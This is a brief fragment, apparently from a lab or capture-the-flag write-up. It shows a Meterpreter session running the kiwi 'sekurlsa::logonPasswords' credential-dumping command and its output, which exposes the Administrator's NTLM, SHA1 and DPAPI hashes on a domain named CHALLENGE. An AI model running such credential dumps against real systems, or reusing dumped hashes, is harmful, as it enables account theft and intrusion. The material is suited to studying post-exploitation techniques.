 meterpreter > kiwi_cmd "sekurlsa::logonPasswords"
Authentication Id : 0 ; 1192546 (00000000:00123262)
Session : Batch from 0
User Name : Administrator
Domain : CHALLENGE
Logon Server : SERVER16
Logon Time : 8/19/2020 7:27:19 PM
SID : S-1-5-21-1333820727-679877886-650992509-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CHALLENGE
* NTLM : 8fc1dcf44b7f62ff94cee8b08b374c1a
* SHA1 : db70e7f92bf490b40adf227dd1cc112965097726
* DPAPI : 735c8245d13e6d6d833b5568d34421d0
tspkg :